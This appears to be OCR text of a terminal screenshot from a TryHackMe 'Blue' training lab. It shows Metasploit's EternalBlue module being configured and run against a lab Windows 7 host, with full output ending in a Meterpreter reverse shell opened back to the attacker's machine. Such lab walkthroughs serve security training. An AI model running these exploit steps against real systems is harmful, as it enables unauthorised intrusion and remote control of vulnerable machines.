 TryHackMe | Blue - Mozi... kali ❐ thm • 2 msf 07:50 PM
kali ❐ thm • 2 msf
File Actions Edit View Help
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.136.118
RHOSTS ⇒ 10.10.136.118
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.4.3:4444
[*] 10.10.136.118:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.136.118:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.136.118:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.136.118:445 - Connecting to target for exploitation.
[+] 10.10.136.118:445 - Connection established for exploitation.
[+] 10.10.136.118:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.136.118:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.136.118:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.136.118:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.136.118:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.136.118:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.136.118:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.136.118:445 - Sending all but last fragment of exploit packet
[*] 10.10.136.118:445 - Starting non-paged pool grooming
[+] 10.10.136.118:445 - Sending SMBv2 buffers
[+] 10.10.136.118:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.136.118:445 - Sending final SMBv2 buffers.
[*] 10.10.136.118:445 - Sending last fragment of exploit packet!
[*] 10.10.136.118:445 - Receiving response from exploit packet
[+] 10.10.136.118:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.136.118:445 - Sending egg to corrupted connection.
[*] 10.10.136.118:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.136.118
[*] Meterpreter session 1 opened (10.8.4.3:4444 → 10.10.136.118:49186) at 2020-09-13 19:50:29 -0500
[+] 10.10.136.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.136.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.136.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > whoami
❐ thm 1 vpn 2 msf eth0:192.168.31.134 tun0:10.8.4.3 19:50